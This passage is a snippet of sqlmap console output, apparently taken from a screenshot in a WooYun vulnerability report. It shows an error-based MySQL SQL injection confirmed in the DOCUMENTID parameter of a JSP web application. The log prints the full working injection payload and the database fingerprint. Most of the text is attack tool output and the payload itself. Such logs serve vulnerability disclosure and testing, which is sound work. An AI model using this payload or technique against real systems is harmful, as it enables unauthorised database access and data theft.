 he range for current UNION query injection technique test
[23:17:34] [INFO] target URL appears to have 7 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n]
[23:18:08] [INFO] testing 'Generic UNION query (63) - 1 to 20 columns'
GET parameter 'DOCUMENTID' is vulnerable. Do you want to keep testing the others
 (if any)? [y/N]
sqlmap identified the following injection points with a total of 73 HTTP(s) requ
ests:
---
Place: GET
Parameter: DOCUMENTID
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: COMMAND=DELESIGNATURE&DOCUMENTID=1' AND (SELECT 6759 FROM(SELECT CO
UNT(*),CONCAT(0x71666f6171,(SELECT (CASE WHEN (6759=6759) THEN 1 ELSE 0 END)),0x
71636e7871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)
a) AND 'OepG'='OepG&SIGNATUREID=2
---
[23:18:47] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[23:18:47] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 9 times
[23:18:47] [INFO] fetched data logged to text files under 'C:\Tools\sqlmapgui\ou
www.wooyun.org